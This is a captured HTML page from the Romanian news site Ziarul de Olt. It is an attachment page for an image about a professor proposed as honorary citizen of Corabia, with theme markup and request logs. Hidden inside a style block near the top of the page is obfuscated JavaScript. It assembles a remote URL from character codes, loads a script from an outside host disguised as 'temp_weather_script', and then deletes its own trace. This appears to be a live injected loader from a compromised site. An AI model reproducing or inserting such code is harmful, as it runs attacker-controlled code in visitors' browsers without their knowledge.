var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/",
                    "name": "Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-33368 attachmentid-33368 attachment-jpeg universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                marți, ianuarie 6, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia" class="entry-crumb" href="https://ziaruldeolt.ro/2023/10/31/universitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia/">Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2023/10/Universitarul-Dragos-Paul-Aligica-propus-cetatean-de-onoare-la-Corabia.jpg" title="Universitarul Dragoș-Paul Aligică, propus cetăţean de onoare la Corabia" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2023/10/Universitarul-Dragos-Paul-Aligica-propus-cetatean-de-onoare-la-Corabia.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 695d5b916f8b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[33368]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"33368":3}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=90990227&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2F2023%2F10%2F31%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2Funiversitarul-dragos-paul-aligica-propus-cetatean-de-onoare-la-corabia%2F&ul=en-us%40posix&dt=Universitarul%20Drago%C8%99-Paul%20Aligic%C4%83%2C%20propus%20cet%C4%83%C5%A3ean%20de%20onoare%20la%20Corabia%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=322754767&gjid=170467129&cid=903904067.1767725970&tid=UA-46372992-1&_gid=2030135393.1767725970&_r=1&_slc=1&z=1089185540
body_size: -450
content:
2,cG-F128YZD2RS